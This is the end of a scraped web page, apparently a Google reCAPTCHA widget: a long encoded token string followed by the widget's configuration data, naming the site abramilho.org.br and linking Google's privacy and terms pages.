A3HcKlw6E8wpjCi3pWOMKIwr7DmMOTw6JwwonDjSDDklEkATApfkrCu8KVwooZAUUjw47CjcKew6TCjDjCpcOsVDAdwrLDqjw3NMKOw67Do8O/[base64]/[base64]/DpkcQwpPCkzBHwpfDiT8hTcOWHlIMHcKsR8KgBT/[base64]/[base64]/[base64]/[base64]/CksOVw7PDmRnDqkwNw6LDumozw4Bow5zChsOuPwfCgsOLw7BUwoTCm0oGWUrCi2zDt8K0w5jCpMKjDsKZw7ttEcOJw6LCkMOBVxTDhmPCuGJIwozDng3Cu8KSWjZZeXjCjsOEXsKRfB/ChTHCp8Oowq0EwqXCrQXDgWhsw7bDo2bCvhPDk8OwUcOVwqzDr1kwCFDDgXQ5MMKQQsOSfQQjE1rCoRAnfgXClmYLwqdDw5LCp8KpWcOJwpjDmMOuwpDCtyUtJcKqG1rCqVlgwoXCp8K5KSM4ZsKewphjw64wKjTDjsK1V8KwSEXDvX/[base64]/DgcOka8Kdw5rDt8OXwrUSI0tXw7zCjcOFAMO+wooJRW7DpyTCrcKDX8OuKkomw4LDn8KFw48iS8O0wrxeC8OAwpBVfcK6wppeV8K8OC06wp4Zw53CpcKMw5/Cv8K0SsKEwqXCh1oGw6PCmWvDpMKnP8KXdcKdwp4aDsK1KcKmw7QyYsOYw73Du8KGal4Gw5h0AcKMwq52w5FcwpzDlxDCj0HCpsKRwo/CvcKlwpXCogDDjcKVw6vCn8OfbsOme1UHAmJrLETDoEM4w4PCiyzCv8KNWAAWasKjdg3DpRLCmX3CtsOiN8KEaC7DrcKwOSfCp8OFYMO3SlvCj3LDpgHCvjU/L8KbwpV6wrvCgMKnw7bDn17Cp281CUYXa3ZKTsOwFAJhwpLDr8KFVnwTAMKoPxNwwqvDscKcwqBqw43DqF3DtyLCvsKSHHnClXEGDix1CVIrwpszw7zCiFrCiMOow7XChGgVwobCihAMw5bCsBojBx7CuD3DjMO8w5lxw7DCqMOfwqTDhcK/[base64]/LMOeesOfw5PDshdFP2sJw7fDocKXNV/CoMKkw6LDrRbCn2vDkk7CmAUowqHCm8KLw5rDhQU/JkhTwr9YZ8KPwrgjw6PDhyjDnVHDoF5BdifCtsKywpfCpcOlVAjDuHTChlzDpxLDjsKqesK5V8OAw5NNI8K6w6JGbMKbw7k5SsODw6xmbytGcnvDqcOCEhrCrwbDlm3DlCHDv1UrC8KGeVoTw47CusK3w4NYw6x3McO9XG/CpAvCvMKRw5w8bUzDlMOfwpI/NsOfwo/Ds8KBb8OUwqjDgQguwo3DtkZiB8OJwpbCmMKJBsKbMcOYw5MOYcKFw6NcZcOkwq7DijzDgMKDJV7Cm8KGX8OnAcOCw5HDo8KXYyPDp8OAwpnCqMODQsKMwpHCuMOyw5VcwroGJ1Eyw5RAb3s+QyHDmV/Ds8O3GcK4QcOZw5dKB8OXE8Kow6gjwo/CtsKAw5rDgQ3Dq8OmecOuQD9NbR/DgcKXO8OWw73CisKpwrJuwq3DslRkW0rClxhBXnAhZVwTw5MRK8OXwq95ECbChj/Dv8OjwrVNwro2OcKOFRHDrRZyLsKxfj9pw5TCs8OGd8K/[base64]/DmmPDksOGwrDDisKfw6xzMGzCtMOQN1fDjS5tPH50B8KFA8KcfcOow7fCgjjDncOSw5bDslw/KiRLw4TDvsKTK8OuUMKFw5gfwqTCk8KLdsKVwp4mwpXDqE0ZEAp7w53DjXAtDcKzw4gQwprDpMOcUzZACsK3ISfCjHzDqMOLKsKNOgXCjcOWwqbDghnCusOiW10fwqhzGBXDhkkxwogjAMOFwrY/[base64]/DogTCsU5vw5YOIcK5Kw3Cp8K5wr/Dg8O0PMKDaMOUOX81w45Ew70VEcOhw6XDiC/DgApcFsK+FsK8wo7CnMKrwpzDosOMwrPCtMOFVsOHORwFKcK/[base64]/DrMOLPis3wqTDoR98a0hxw7fDlW4sDGTCuQ7CgEvCrcK5wqrDrUfDqHPDjMK0PlZMwpnCv8KfwoHCg8OxV8KswoUpYh/DtQdpwq7Di1kOVcKxQ8OmT0fCn8KiLcK5fsOQwqUZw63DpHrCmsKMTsOjYMOkwrk8GMOmw60AwqnDgMOFaHYmcMKDw4hiRsK6S2PDusO7wqh4S8Oiw6rCgzPCuQEEwpskw7d4asKddcKtOBfDtWV9e8KAwpXDkMKTw4/DgsKfw7HDrQDCgEDCuMKBwpvCn8Khw7HCvw7DtcKwEcKnRirDlsOowo/[base64]/Dl2jDvsKmw5rCh2jDiClSeBPCqC4zw7dWwrUywo/CrF/Djj3DmMOKGcK1wooTwrjDqMOlw4zDqn9Hb8K5BsKhw7LCm8O8JxlxOFrCgWgzwpPDuDhVw7DCu0HCm1lKw70cC0TDisOVwpQ2w6XDsUl/BcKGJcKRWsKeXAJHN8KBa8KAw6xHXiDDoX/CjcKZbypJJS91wpwRCcOFw7tEw5zCjDRlw4rDm3DCv8O4w4DCul/CiBLDkh9SwqfDtnYOXMORKUzCsmHDgsK6w4tmHTFywpYXesO5Y8ONImUOBi/[base64]/w7nCjMKcw5LCo8K+FsKDwpooQsKZwpDClCTDmsO5bkrDtAEDwr5Dwr3CtMK8w7xGRUPDl8OAFR9gMGJlwp/DhVRIw77Co8KBTcOCFGkqw68YAMKfw7DCmsOxwpLCgsOpWlF8ByxjBHkbwprCr3JqRcO/woYuwpZnAcKtHsKJOsKUw6bDo8KqNcOXw4PCvMKuw7sfw4giw5k5T8KuPAVGwpDDtcOlwrfCtcOXwoPDhVPColzDr8OMwptGworDjMK/ZMO8w5tJecONwqfCpEYOXcKSwpoJw505wrXDhcO/wolEHcKdQMKbwrrCihbCsi3CiFhYTngRI07Dh8KLOMOtXn0QOlfDkyp+FAYQw6M/e2bDqDcjKwbCsB9Mwp51w5tPOMOGecOfwoPDucKofsK8w6MmTgkYa8K/w6jDqcOwwogdw41lw7DDvsK2AcOKwrkFD8KIwpMdw6nDu8OMwo5xBsKZdsOfV8OqwoFXw7xvwoxDw5DCsnYMw5fCvcOZwq5IDMKSCj3CusK6aQ3CtATDu8OpwpbDiSsPw7LDgsOQbsOyPcOBwqI2GF9lwqrCgcOzwqIGNkHDlMKxw47CqCIKwqPDosOxXg/DusOjI2nClcO5E2XCtXE1w6XCqyzDpDZ0w4tld8K9NE1lwr7DmsKPw5fCqMKow4DDg1thLcKow4DCscKXFUthw5bDsTxSw4fDg01Jw5jDm8KHVGLDhE/[base64]/[base64]/CtgkIwozDgk5RWMKLwpnDr8KCwpsrw7Fvwp/DiMK3wqLDhsOGPcKRwozDlsOEwo5YWHLCo8Ozw5bCgMOcLzrDmsOdwpXDlcOUIxHDgD0jwqsMO8KNwrzCmwxnw7kEVMOoLF9gTCp/w5HDuR8lAcOjNcKtYl1jYEobacOfw7LCo8OiasKIFHFtDU/DvzseKiLCjsKswo7CoGbDj3/DrsOfwrXCqiXCmx/CgcOMM8KaGMKCworCg8O6I8KMSsOow53CkQfCmF/[base64]/[base64]/[base64]/MDLDqBfCtzrChmXDoMKuAsKObi3DkcOvWMKJw55zTznCnHnCuxLCpyQMwo3CvTYcw6nChMK9wrR8wopgKlHDhMKRwoNmMk4CbcKMwqrDnMOEBMKXGMKVwrQgMMO3w6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2206H6/WgOf9vmYr7GBPpv/IhX1d/E9SHunzzyeaH0eaQ\\u003d\x22,1,0,null,1,1769085724294,0,0,[70],null,[144,13],\x22RC-BnXHq4WEUJJElA\x22,null,null,null,null,null,\x220dAFcWeA6rytjVxwu6ApWEyFAvx7UngDI8aPPbkz8JrJB4D21vacHClYUQbLpD7nWZcOWAtyegQKX7RWwreyzQkrl3Q9RnvIYuGQ\x22,1769168524341]");
    </script></body></html>